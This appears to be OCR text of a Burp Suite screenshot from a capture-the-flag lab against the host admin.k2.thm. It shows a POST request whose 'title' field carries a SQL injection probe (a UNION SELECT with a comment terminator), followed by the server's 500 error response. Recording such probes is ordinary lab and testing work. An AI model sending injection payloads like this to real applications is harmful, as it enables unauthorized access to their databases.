 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://admin.k2.thm
10 Connection: keep-alive
11 Referer: http://admin.k2.thm/dashboard
12 Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIn0.aInucA.GSDneOfpqRt96bSt4P5dUzguM6w
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 title=1' UNION SELECT 1; -- '
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Jul 2025 11:11:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Connection: keep-alive
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
</p>
13